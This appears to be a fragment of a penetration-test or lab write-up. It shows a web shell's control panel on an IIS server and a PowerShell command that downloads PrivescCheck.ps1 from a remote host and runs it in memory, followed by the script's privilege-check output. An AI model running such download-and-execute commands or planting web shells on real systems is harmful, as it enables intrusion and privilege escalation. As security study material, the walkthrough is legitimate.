 ::1:80(localhost) Host Trust Level: Full IsFull-Trust: True User: IIS APPPOOL\DefaultAppPool
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools |
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('http://192.168.0.106/PrivescCheck.ps1 Submit
+------+------------------------------------------------+------+
| TEST | USER > Identity | INFO |
+------+------------------------------------------------+------+
| DESC | Get the full name of the current user (domain + |
| | username) along with the associated Security |
| | Identifier (SID). |
+------+-------------------------------------------------------+
[*] Found 1 result(s).
Name : IIS APPPOOL\DefaultAppPool
SID : S-1-5-82-3006700770-424185619-1745488364-794895919-4004696415
IntegrityLevel : High Mandatory Level (S-1-16-12288)
SessionId : 0
TokenId : 00000000-02b0b89e
AuthenticationId : 00000000-003abca1
OriginId : 00000000-000003e7
ModifiedId : 00000000-003abcc9
Source : Advapi (00000000-003abc99)